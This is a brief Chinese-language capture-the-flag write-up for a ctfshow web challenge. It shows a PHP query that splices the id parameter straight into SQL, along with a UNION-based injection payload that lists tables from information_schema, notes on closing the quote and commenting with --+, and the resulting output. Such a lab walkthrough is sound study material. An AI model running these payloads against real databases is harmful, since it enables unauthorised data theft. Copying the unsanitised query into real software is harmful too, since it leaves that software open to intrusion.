 使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID
1' union select 1,2,table_name from information_schema.tables
查询
' 是为了闭合前面的语句
--+ 是为了注释后面的语句
这里首先应该先用order by 确定字段
因为联合查询要求两个表的字段相同
当然这里明显三个字段
ID 用户名 密码
1 admin admin
1 2 ctfshow_web
然后通过database（）确定数据库名